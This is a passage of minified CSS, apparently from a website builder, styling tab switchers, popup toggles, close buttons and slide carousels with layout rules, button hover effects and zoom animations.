.flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] 